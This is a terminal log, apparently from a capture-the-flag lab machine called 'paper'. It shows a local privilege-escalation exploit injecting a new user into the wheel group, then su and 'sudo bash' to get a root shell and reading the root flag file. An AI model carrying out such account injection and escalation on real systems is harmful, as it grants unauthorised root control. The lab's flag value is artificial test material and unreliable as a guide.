 [+] Inserted Username maoutis  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - maoutis
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper shm]$ su maoutis
Password:
[maoutis@paper shm]$ id
uid=1005(maoutis) gid=1005(maoutis) groups=1005(maoutis),10(wheel)
[maoutis@paper shm]$ sudo bash

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for maoutis:
[root@paper shm]# id; hostname; ip a; cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
paper
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:68:99 brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.143/23 brd 10.10.11.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:6899/64 scope global dynamic mngtmpaddr
       valid_lft 86398sec preferred_lft 14398sec
    inet6 fe80::250:56ff:feb9:6899/64 scope link
       valid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000
    link/ether 52:54:00:9b:e7:f7 brd ff:ff:ff:ff:ff:ff
    inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
       valid_lft forever preferred_lft forever
4: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc fq_codel master virbr0 state DOWN group default qlen 1000
    link/ether 52:54:00:9b:e7:f7 brd ff:ff:ff:ff:ff:ff
c268c00c67c62ae24f54749c8469fd03
[root@paper shm]#